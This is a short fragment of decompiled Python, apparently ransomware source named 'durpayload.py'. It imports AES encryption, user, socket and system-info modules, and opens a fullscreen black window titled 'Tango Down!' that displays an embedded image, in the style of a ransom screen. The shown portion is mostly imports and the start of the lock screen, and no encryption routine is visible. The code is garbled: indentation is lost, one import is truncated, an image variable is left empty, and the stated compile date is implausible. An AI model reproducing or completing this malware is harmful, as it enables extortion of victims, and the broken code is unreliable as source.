 # uncompyle6 version 3.7.4
# Python bytecode 3.6 (3379)
# Decompiled from: Python 3.8.2 (tags/v3.8.2:7b3ab59, Feb 25 2020, 23:03:10) [MSC v.1916 64 bit (AMD64)]
# Embedded file name: durpayload.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 257 bytes
import os, sys, socket, string, random, hashlib, getpass, platform, threading, datetime, time, base64, PIL.I
from os.path import join
from pathlib import Path
from tkinter import *
from tkinter.ttk import *
from io import BytesIO
import ctypes
from Crypto import Random
from Crypto.Cipher import AES
class mainwindow(Tk):
def __init__(self):
Tk.__init__(self)
self.title(string='Tango Down!')
self.resizable(0, 0)
self.configure(background='black')
self.attributes('-fullscreen', True)
self.style = Style()
self.style.theme_use('clam')
photo_code =
photo = PIL.Image.open(BytesIO(base64.b64decode(photo_code)))
resized = photo.resize((150, 150), PIL.Image.ANTIALIAS)
photo = PIL.ImageTk.PhotoImage(resized)
label = Label(self, image=photo, background='black')
label.image = photo